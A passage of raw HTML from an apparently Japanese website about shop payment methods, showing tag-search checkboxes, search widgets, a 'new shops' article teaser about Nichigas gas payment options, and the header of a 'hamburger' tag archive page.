class="widgetSearch__checkLabel">カラオケ</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e3%82%ab%e3%83%ac%e3%83%bc" /><span class="widgetSearch__checkLabel">カレー</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e3%82%ae%e3%83%95%e3%83%88%e3%82%ab%e3%83%bc%e3%83%89" /><span class="widgetSearch__checkLabel">ギフトカード</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e3%82%af%e3%83%aa%e3%83%8b%e3%83%83%e3%82%af" /><span class="widgetSearch__checkLabel">クリニック</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e3%82%af%e3%83%ac%e3%82%b8%e3%83%83%e3%83%88%e3%82%ab%e3%83%bc%e3%83%89" /><span class="widgetSearch__checkLabel">クレジットカード</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e3%82%b3%e3%82%b9%e3%83%a1%e3%83%96%e3%83%a9%e3%83%b3%e3%83%89" /><span class="widgetSearch__checkLabel">コスメブランド</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e3%82%b4%e3%83%ab%e3%83%95" /><span class="widgetSearch__checkLabel">ゴルフ</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e3%82%b3%e3%83%b3%e3%83%93%e3%83%8b" /><span class="widgetSearch__checkLabel">コンビニ</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e3%82%b5%e3%83%96%e3%82%b9%e3%82%af" /><span class="widgetSearch__checkLabel">サブスク</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e3%82%b8%e3%82%a7%e3%83%95%e3%82%b0%e3%83%ab%e3%83%a1%e3%82%ab%e3%83%bc%e3%83%89" /><span class="widgetSearch__checkLabel">ジェフグルメカード</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e3%82%b8%e3%83%a0" /><span class="widgetSearch__checkLabel">ジム</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e3%81%97%e3%82%83%e3%81%b6%e3%81%97%e3%82%83%e3%81%b6" /><span class="widgetSearch__checkLabel">しゃぶしゃぶ</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e3%82%b9%e3%83%bc%e3%83%91%e3%83%bc%e3%83%9e%e3%83%bc%e3%82%b1%e3%83%83%e3%83%88" /><span class="widgetSearch__checkLabel">スーパーマーケット</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e3%82%b9%e3%82%a4%e3%83%bc%e3%83%84" /><span class="widgetSearch__checkLabel">スイーツ</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e3%82%b9%e3%83%86%e3%83%bc%e3%82%ad" /><span class="widgetSearch__checkLabel">ステーキ</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e3%82%b9%e3%83%9d%e3%83%bc%e3%83%84%e7%94%a8%e5%93%81%e5%ba%97" /><span class="widgetSearch__checkLabel">スポーツ用品店</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e3%81%9d%e3%81%b0%e5%b1%8b" /><span class="widgetSearch__checkLabel">そば屋</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e3%82%bf%e3%82%af%e3%82%b7%e3%83%bc" /><span class="widgetSearch__checkLabel">タクシー</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e3%82%bf%e3%82%af%e3%82%b7%e3%83%bc%e3%82%a2%e3%83%97%e3%83%aa" /><span class="widgetSearch__checkLabel">タクシーアプリ</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e3%81%9f%e3%81%93%e7%84%bc%e3%81%8d" /><span class="widgetSearch__checkLabel">たこ焼き</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e3%82%bf%e3%83%94%e3%82%aa%e3%82%ab" /><span class="widgetSearch__checkLabel">タピオカ</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e3%83%86%e3%83%bc%e3%83%9e%e3%83%91%e3%83%bc%e3%82%af" /><span class="widgetSearch__checkLabel">テーマパーク</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e3%83%86%e3%82%a4%e3%82%af%e3%82%a2%e3%82%a6%e3%83%88" /><span class="widgetSearch__checkLabel">テイクアウト</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e3%83%87%e3%82%a3%e3%82%b9%e3%82%ab%e3%82%a6%e3%83%b3%e3%83%88%e3%82%b9%e3%83%88%e3%82%a2" /><span class="widgetSearch__checkLabel">ディスカウントストア</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e3%83%87%e3%82%a3%e3%82%ba%e3%83%8b%e3%83%bc" /><span class="widgetSearch__checkLabel">ディズニー</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e3%83%87%e3%83%91%e3%83%bc%e3%83%88%e3%83%bb%e7%99%be%e8%b2%a8%e5%ba%97%e3%83%bb%e5%95%86%e6%a5%ad%e6%96%bd%e8%a8%ad" /><span class="widgetSearch__checkLabel">デパート・百貨店・商業施設</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e3%83%87%e3%83%93%e3%83%83%e3%83%88%e3%82%ab%e3%83%bc%e3%83%89" /><span class="widgetSearch__checkLabel">デビットカード</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e3%83%87%e3%83%aa%e3%83%90%e3%83%aa%e3%83%bc%e3%82%b5%e3%83%bc%e3%83%93%e3%82%b9" /><span class="widgetSearch__checkLabel">デリバリーサービス</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e3%83%88%e3%83%a8%e3%82%bftoyota" /><span class="widgetSearch__checkLabel">トヨタ(TOYOTA)</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e3%83%89%e3%83%a9%e3%83%83%e3%82%b0%e3%82%b9%e3%83%88%e3%82%a2" /><span class="widgetSearch__checkLabel">ドラッグストア</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e3%81%a9%e3%82%93%e3%81%b6%e3%82%8a" /><span class="widgetSearch__checkLabel">どんぶり</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e3%83%8d%e3%83%83%e3%83%88%e3%82%b7%e3%83%a7%e3%83%83%e3%83%97" /><span class="widgetSearch__checkLabel">ネットショップ</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e3%83%91%e3%82%b9%e3%82%bf%e5%b1%8b" /><span class="widgetSearch__checkLabel">パスタ屋</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e3%83%90%e3%83%a9%e3%82%a8%e3%83%86%e3%82%a3%e3%82%b7%e3%83%a7%e3%83%83%e3%83%97" /><span class="widgetSearch__checkLabel">バラエティショップ</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e3%83%8f%e3%83%b3%e3%83%90%e3%83%bc%e3%82%ac%e3%83%bc" /><span class="widgetSearch__checkLabel">ハンバーガー</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e3%83%8f%e3%83%b3%e3%83%90%e3%83%bc%e3%82%b0" /><span class="widgetSearch__checkLabel">ハンバーグ</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e3%83%91%e3%83%b3%e5%b1%8b" /><span class="widgetSearch__checkLabel">パン屋</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e3%83%94%e3%82%b6" /><span class="widgetSearch__checkLabel">ピザ</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e3%83%95%e3%82%a1%e3%82%b9%e3%83%88%e3%83%95%e3%83%bc%e3%83%89" /><span class="widgetSearch__checkLabel">ファストフード</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e3%83%95%e3%82%a1%e3%83%83%e3%82%b7%e3%83%a7%e3%83%b3" /><span class="widgetSearch__checkLabel">ファッション</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e3%83%95%e3%82%a1%e3%83%9f%e3%83%9a%e3%82%a4" /><span class="widgetSearch__checkLabel">ファミペイ</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e3%83%95%e3%83%a9%e3%83%af%e3%83%bc%e3%82%b7%e3%83%a7%e3%83%83%e3%83%97" /><span class="widgetSearch__checkLabel">フラワーショップ</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e3%83%96%e3%83%a9%e3%83%b3%e3%83%89%e9%9b%bb%e5%ad%90%e3%83%9e%e3%83%8d%e3%83%bc" /><span class="widgetSearch__checkLabel">ブランド電子マネー</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e3%83%97%e3%83%aa%e3%83%9a%e3%82%a4%e3%83%89%e3%82%ab%e3%83%bc%e3%83%89" /><span class="widgetSearch__checkLabel">プリペイドカード</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e3%83%95%e3%83%aa%e3%83%9e%e3%82%a2%e3%83%97%e3%83%aa" /><span class="widgetSearch__checkLabel">フリマアプリ</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e3%83%9b%e3%83%bc%e3%83%a0%e3%82%bb%e3%83%b3%e3%82%bf%e3%83%bc" /><span class="widgetSearch__checkLabel">ホームセンター</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e3%83%9d%e3%82%a4%e3%83%b3%e3%83%88%e3%82%ab%e3%83%bc%e3%83%89" /><span class="widgetSearch__checkLabel">ポイントカード</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e3%83%9b%e3%83%86%e3%83%ab" /><span class="widgetSearch__checkLabel">ホテル</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e3%83%9e%e3%83%83%e3%83%81%e3%83%b3%e3%82%b0%e3%82%a2%e3%83%97%e3%83%aa" /><span class="widgetSearch__checkLabel">マッチングアプリ</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e3%83%9f%e3%83%bc%e3%83%ab%e3%82%ad%e3%83%83%e3%83%88" /><span class="widgetSearch__checkLabel">ミールキット</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e3%83%a1%e3%82%ac%e3%83%8d%e3%83%bb%e3%82%b3%e3%83%b3%e3%82%bf%e3%82%af%e3%83%88" /><span class="widgetSearch__checkLabel">メガネ・コンタクト</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e3%83%a1%e3%83%ab%e3%83%9a%e3%82%a4" /><span class="widgetSearch__checkLabel">メルペイ</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e3%83%a2%e3%83%90%e3%82%a4%e3%83%ab%e3%83%90%e3%83%83%e3%83%86%e3%83%aa%e3%83%bc" /><span class="widgetSearch__checkLabel">モバイルバッテリー</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e3%83%a9%e3%83%bc%e3%83%a1%e3%83%b3" /><span class="widgetSearch__checkLabel">ラーメン</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e3%83%ac%e3%82%b8%e3%83%a3%e3%83%bc%e6%96%bd%e8%a8%ad" /><span class="widgetSearch__checkLabel">レジャー施設</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e3%83%ac%e3%82%b9%e3%83%88%e3%83%a9%e3%83%b3" /><span class="widgetSearch__checkLabel">レストラン</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e3%83%ac%e3%83%b3%e3%82%bf%e3%82%ab%e3%83%bc" /><span class="widgetSearch__checkLabel">レンタカー</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e3%83%ac%e3%83%b3%e3%82%bf%e3%82%b5%e3%82%a4%e3%82%af%e3%83%ab" /><span class="widgetSearch__checkLabel">レンタサイクル</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e3%83%ac%e3%83%b3%e3%82%bf%e3%83%ab%e3%83%93%e3%83%87%e3%82%aa%e5%ba%97" /><span class="widgetSearch__checkLabel">レンタルビデオ店</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e4%b8%ad%e5%8f%a4%e8%b2%a9%e5%a3%b2%e5%ba%97" /><span class="widgetSearch__checkLabel">中古販売店</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e4%b8%ad%e8%8f%af%e6%96%99%e7%90%86" /><span class="widgetSearch__checkLabel">中華料理</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e4%b9%9d%e5%b7%9e" /><span class="widgetSearch__checkLabel">九州</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e4%ba%88%e7%b4%84%e3%82%a2%e3%83%97%e3%83%aa" /><span class="widgetSearch__checkLabel">予約アプリ</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e4%ba%a4%e9%80%9a%e7%b3%bb%e9%9b%bb%e5%ad%90%e3%83%9e%e3%83%8d%e3%83%bc" /><span class="widgetSearch__checkLabel">交通系電子マネー</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="koukyo" /><span class="widgetSearch__checkLabel">公共料金</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e5%86%99%e7%9c%9f%e9%a4%a8" /><span class="widgetSearch__checkLabel">写真館</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e5%8b%95%e7%89%a9%e5%9c%92%e3%83%bb%e3%82%b5%e3%83%95%e3%82%a1%e3%83%aa%e3%83%91%e3%83%bc%e3%82%af" /><span class="widgetSearch__checkLabel">動物園・サファリパーク</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e5%8c%97%e6%b5%b7%e9%81%93" /><span class="widgetSearch__checkLabel">北海道</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e5%8c%97%e9%99%b8" /><span class="widgetSearch__checkLabel">北陸</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e5%95%86%e5%93%81%e5%88%b8" /><span class="widgetSearch__checkLabel">商品券</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e5%9b%9e%e8%bb%a2%e5%af%bf%e5%8f%b8" /><span class="widgetSearch__checkLabel">回転寿司</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e5%a4%a7%e5%9e%8b%e3%82%b9%e3%83%bc%e3%83%91%e3%83%bc" /><span class="widgetSearch__checkLabel">大型スーパー</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e5%a4%a7%e9%98%aa%e5%ba%9c" /><span class="widgetSearch__checkLabel">大阪府</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e5%ae%85%e9%85%8d%e3%82%b5%e3%83%bc%e3%83%93%e3%82%b9" /><span class="widgetSearch__checkLabel">宅配サービス</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e5%ae%85%e9%85%8d%e4%be%bf" /><span class="widgetSearch__checkLabel">宅配便</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e5%ae%b6%e5%85%b7%e5%ba%97" /><span class="widgetSearch__checkLabel">家具店</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e5%ae%b6%e9%9b%bb%e9%87%8f%e8%b2%a9%e5%ba%97" /><span class="widgetSearch__checkLabel">家電量販店</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e5%af%bf%e5%8f%b8" /><span class="widgetSearch__checkLabel">寿司</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e5%b1%85%e9%85%92%e5%b1%8b" /><span class="widgetSearch__checkLabel">居酒屋</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e5%be%b3%e5%b3%b6%e7%9c%8c" /><span class="widgetSearch__checkLabel">徳島県</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e6%84%9b%e7%9f%a5%e7%9c%8c" /><span class="widgetSearch__checkLabel">愛知県</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e6%8e%a5%e9%aa%a8%e9%99%a2%e3%83%bb%e3%83%9e%e3%83%83%e3%82%b5%e3%83%bc%e3%82%b8" /><span class="widgetSearch__checkLabel">接骨院・マッサージ</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e6%97%a5%e7%94%a3" /><span class="widgetSearch__checkLabel">日産</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e6%98%a0%e7%94%bb%e9%a4%a8" /><span class="widgetSearch__checkLabel">映画館</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e6%9c%ac%e5%b1%8b" /><span class="widgetSearch__checkLabel">本屋</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e6%9d%b1%e6%b5%b7%e5%9c%b0%e6%96%b9" /><span class="widgetSearch__checkLabel">東海地方</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e6%a0%aa%e4%b8%bb%e5%84%aa%e5%be%85%e5%88%b8" /><span class="widgetSearch__checkLabel">株主優待券</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e6%a5%bd%e5%99%a8%e5%ba%97" /><span class="widgetSearch__checkLabel">楽器店</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e6%a5%bd%e5%a4%a9edy" /><span class="widgetSearch__checkLabel">楽天edy</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e6%a5%bd%e5%a4%a9%e3%83%9a%e3%82%a4" /><span class="widgetSearch__checkLabel">楽天ペイ</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e6%a5%bd%e5%a4%a9%e3%83%9d%e3%82%a4%e3%83%b3%e3%83%88" /><span class="widgetSearch__checkLabel">楽天ポイント</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e6%b2%96%e7%b8%84" /><span class="widgetSearch__checkLabel">沖縄</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e6%b8%a9%e6%b3%89%e6%96%bd%e8%a8%ad" /><span class="widgetSearch__checkLabel">温泉施設</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e6%bc%ab%e7%94%bb%e5%96%ab%e8%8c%b6" /><span class="widgetSearch__checkLabel">漫画喫茶</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e7%84%bc%e3%81%8d%e9%b3%a5" /><span class="widgetSearch__checkLabel">焼き鳥</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e7%84%bc%e8%82%89" /><span class="widgetSearch__checkLabel">焼肉</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e7%8b%ac%e8%87%aaqr%e3%82%b3%e3%83%bc%e3%83%89%e6%b1%ba%e6%b8%88" /><span class="widgetSearch__checkLabel">独自QRコード決済</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e7%8b%ac%e8%87%aa%e3%82%ab%e3%83%bc%e3%83%89" /><span class="widgetSearch__checkLabel">独自カード</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e7%8b%ac%e8%87%aa%e5%95%86%e5%93%81%e5%88%b8" /><span class="widgetSearch__checkLabel">独自商品券</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e7%8f%be%e9%87%91%e3%81%ae%e3%81%bf" /><span class="widgetSearch__checkLabel">現金のみ</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e7%a6%8f%e5%b2%a1%e7%9c%8c" /><span class="widgetSearch__checkLabel">福岡県</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e7%bf%92%e3%81%84%e4%ba%8b%e6%95%99%e5%ae%a4" /><span class="widgetSearch__checkLabel">習い事教室</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e8%88%aa%e7%a9%ba%e4%bc%9a%e7%a4%be" /><span class="widgetSearch__checkLabel">航空会社</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e8%8a%b1%e5%b1%8b%e3%83%95%e3%83%a9%e3%83%af%e3%83%bc%e3%82%b7%e3%83%a7%e3%83%83%e3%83%97" /><span class="widgetSearch__checkLabel">花屋(フラワーショップ)</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e8%8f%93%e5%ad%90%e5%ba%97" /><span class="widgetSearch__checkLabel">菓子店</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e8%a1%a3%e6%96%99%e5%93%81%e8%b2%a9%e5%a3%b2%e5%ba%97" /><span class="widgetSearch__checkLabel">衣料品販売店</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e9%80%9a%e8%b2%a9" /><span class="widgetSearch__checkLabel">通販</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e9%85%92%e5%b1%8b" /><span class="widgetSearch__checkLabel">酒屋</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e9%96%a2%e6%9d%b1" /><span class="widgetSearch__checkLabel">関東</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e9%96%a2%e8%a5%bf" /><span class="widgetSearch__checkLabel">関西</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e9%9d%b4%e5%b1%8b" /><span class="widgetSearch__checkLabel">靴屋</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e9%a3%9f%e5%93%81%e9%9b%91%e8%b2%a8" /><span class="widgetSearch__checkLabel">食品雑貨</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e9%a3%b2%e9%a3%9f%e5%ba%97" /><span class="widgetSearch__checkLabel">飲食店</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e9%a4%83%e5%ad%90" /><span class="widgetSearch__checkLabel">餃子</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e9%a6%96%e9%83%bd%e5%9c%8f" /><span class="widgetSearch__checkLabel">首都圏</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e9%ba%ba%e5%b1%8b" /><span class="widgetSearch__checkLabel">麺屋</span></label>  </div>
  
  <div class="btn btn-search">
    <button class="btn__link btn__link-search" type="submit" value="search">検索</button>
  </div>
</form>
  </div>
</aside>
            </div>
          </div>
        </div>
      </div>
			<!--/searchBtn-->
      

            <!--menuBtn-->
			<div class="menuBtn ">
        <input class="menuBtn__checkbox" id="menuBtn-checkbox" type="checkbox">
        <label class="menuBtn__link menuBtn__link-text icon-menu" for="menuBtn-checkbox"></label>
        <label class="menuBtn__unshown" for="menuBtn-checkbox"></label>
        <div class="menuBtn__content">
          <div class="menuBtn__scroll">
            <label class="menuBtn__close" for="menuBtn-checkbox"><i class="icon-close"></i>CLOSE</label>
            <div class="menuBtn__contentInner">
																														<aside class="widget widget-menu widget_search"><h2 class="heading heading-widgetwide">検索</h2><form class="widgetSearch__flex" method="get" action="https://something-pay.com" target="_top">
  <input class="widgetSearch__input" type="text" maxlength="50" name="s" placeholder="キーワードを入力" value="">
  <button class="widgetSearch__submit icon-search" type="submit" value="search"></button>
</form>
<ol class="widgetSearch__word">
    <li class="widgetSearch__wordItem"><a href="https://something-pay.com?s=スーパーマーケット">スーパーマーケット</a></li>
      <li class="widgetSearch__wordItem"><a href="https://something-pay.com?s=ネットショップ">ネットショップ</a></li>
      <li class="widgetSearch__wordItem"><a href="https://something-pay.com?s=支払い方法">支払い方法</a></li>
      <li class="widgetSearch__wordItem"><a href="https://something-pay.com?s=楽天">楽天</a></li>
      <li class="widgetSearch__wordItem"><a href="https://something-pay.com?s=PayPay">PayPay</a></li>
  </ol>
</aside><aside class="widget widget-menu widget_fit_thumbnail_archive_class"><h2 class="heading heading-widgetwide">新着のお店</h2>		<ol class="widgetArchive">
							<li class="widgetArchive__item">
					<div class="eyecatch ">
						<span class="eyecatch__cat cc-bg1"><a href="https://something-pay.com/category/omiseshiharai/">お店の支払い方法</a></span>						<a class="eyecatch__link eyecatch__link-maskzoomrotate" href="https://something-pay.com/%e3%83%8b%e3%83%81%e3%82%ac%e3%82%b9%e3%81%ae%e6%94%af%e6%89%95%e6%96%b9%e6%b3%95%e3%81%af%e3%81%aa%e3%81%ab%e3%81%8c%e3%81%82%e3%82%8b%ef%bc%9f%e6%9d%b1%e4%ba%ac%e3%82%ac%e3%82%b9%e3%81%a8%e3%81%ae/">
															<img data-lazyloaded="1" src="[data-uri]" width="375" height="197" data-src="https://something-pay.com/wp-content/themes/the-thor/img/dummy.gif" data-layzr="https://something-pay.com/wp-content/uploads/2026/01/something-pay.com-11-375x197.png" class="attachment-icatch375 size-icatch375 wp-post-image" alt="ニチガスの支払方法はなにがある？東京ガスとの違いも徹底解説！結局どっちが安い？" decoding="async" fetchpriority="high" /><noscript><img width="375" height="197" src="https://something-pay.com/wp-content/themes/the-thor/img/dummy.gif" data-layzr="https://something-pay.com/wp-content/uploads/2026/01/something-pay.com-11-375x197.png" class="attachment-icatch375 size-icatch375 wp-post-image" alt="ニチガスの支払方法はなにがある？東京ガスとの違いも徹底解説！結局どっちが安い？" decoding="async" fetchpriority="high" /></noscript>                          </a>
          </div>
          <div class="widgetArchive__contents">
                          <ul class="dateList">
                                                  <li class="dateList__item icon-update">2026年1月12日</li>
                								              </ul>
						              <h3 class="heading heading-tertiary">
                <a href="https://something-pay.com/%e3%83%8b%e3%83%81%e3%82%ac%e3%82%b9%e3%81%ae%e6%94%af%e6%89%95%e6%96%b9%e6%b3%95%e3%81%af%e3%81%aa%e3%81%ab%e3%81%8c%e3%81%82%e3%82%8b%ef%bc%9f%e6%9d%b1%e4%ba%ac%e3%82%ac%e3%82%b9%e3%81%a8%e3%81%ae/">ニチガスの支払方法はなにがある？東京ガスとの違いも徹底解説！結局どっちが安い？</a>
              </h3>
													<p class="phrase phrase-tertiary">
								都市ガスの自由化によって、私たちは自由にガス会社を選べるようになりました。中でもニチガスは、東京ガス[…]							</p>
						          </div>

        </li>
					</ol>
		</aside><aside class="widget widget-menu widget_search"><h2 class="heading heading-widgetwide">検索</h2><form class="widgetSearch__flex" method="get" action="https://something-pay.com" target="_top">
  <input class="widgetSearch__input" type="text" maxlength="50" name="s" placeholder="キーワードを入力" value="">
  <button class="widgetSearch__submit icon-search" type="submit" value="search"></button>
</form>
<ol class="widgetSearch__word">
    <li class="widgetSearch__wordItem"><a href="https://something-pay.com?s=スーパーマーケット">スーパーマーケット</a></li>
      <li class="widgetSearch__wordItem"><a href="https://something-pay.com?s=ネットショップ">ネットショップ</a></li>
      <li class="widgetSearch__wordItem"><a href="https://something-pay.com?s=支払い方法">支払い方法</a></li>
      <li class="widgetSearch__wordItem"><a href="https://something-pay.com?s=楽天">楽天</a></li>
      <li class="widgetSearch__wordItem"><a href="https://something-pay.com?s=PayPay">PayPay</a></li>
  </ol>
</aside>							            </div>
          </div>
        </div>
			</div>
			<!--/menuBtn-->
      
    </div>
  </header>
  <!--/l-header-->


  <!--l-headerBottom-->
  <div class="l-headerBottom">

    			<!--searchHead-->
			<div class="searchHead">

				<div class="container container-searchHead">
											<div class="searchHead__keyword">
							<span class="searchHead__title">
																	人気キーワード															</span>
															<ol class="searchHead__keywordList">
																			<li class="searchHead__keywordItem"><a href="https://something-pay.com?s=スーパーマーケット">スーパーマーケット</a></li>
																												<li class="searchHead__keywordItem"><a href="https://something-pay.com?s=ネットショップ">ネットショップ</a></li>
																												<li class="searchHead__keywordItem"><a href="https://something-pay.com?s=支払い方法">支払い方法</a></li>
																												<li class="searchHead__keywordItem"><a href="https://something-pay.com?s=楽天">楽天</a></li>
																												<li class="searchHead__keywordItem"><a href="https://something-pay.com?s=PayPay">PayPay</a></li>
																	</ol>
													</div>
										<div class="searchHead__search ">
						<form class="searchHead__form" method="get" target="_top" action="https://something-pay.com/">
	            <input class="searchHead__input" type="text" maxlength="50" name="s" placeholder="キーワードを入力" value="">
	            <button class="searchHead__submit icon-search" type="submit" value="search"></button>
	          </form>
					</div>
				</div>
			</div>
			<!--/searchHead-->
    
		
	  	    <div class="wider">
				<!--breadcrum-->
	      <div class="breadcrumb"><ul class="breadcrumb__list container"><li class="breadcrumb__item icon-home"><a href="https://something-pay.com">HOME</a></li><li class="breadcrumb__item breadcrumb__item-current"><a href="https://something-pay.com/tag/%e3%83%8f%e3%83%b3%e3%83%90%e3%83%bc%e3%82%ac%e3%83%bc/">ハンバーガー</a></li></ul></div>				<!--/breadcrum-->
	    </div>
	  
  </div>
  <!--l-headerBottom-->


  <!--l-wrapper-->
  <div class="l-wrapper">

    <!--l-main-->
        <main class="l-main">


                  <div class="dividerBottom">
                <div class="archiveHead		">
                  <div class="archiveHead__contents">
            <span class="archiveHead__subtitle"><i class="icon-tag"></i>TAG</span>
            <h1 class="heading heading-primary cc-ft45">ハンバーガー</h1>
            
          </div>
        </div>

		      </div>
      



      <div class="dividerBottom">
        <!--controller-->
        <input type="radio" name="controller__viewRadio" value="viewWide" class="controller__viewRadio" id="viewWide" checked><input type="radio" name="controller__viewRadio" value="viewCard" class="controller__viewRadio" id="viewCard" ><input type="radio" name="controller__viewRadio" value="viewNormal" class="controller__viewRadio" id="viewNormal" >        <!--/controller-->

        <!--archive-->
                <div class="archive">
	      			          <article class="archive__item archive__item-shadow">

                        <div class="eyecatch">

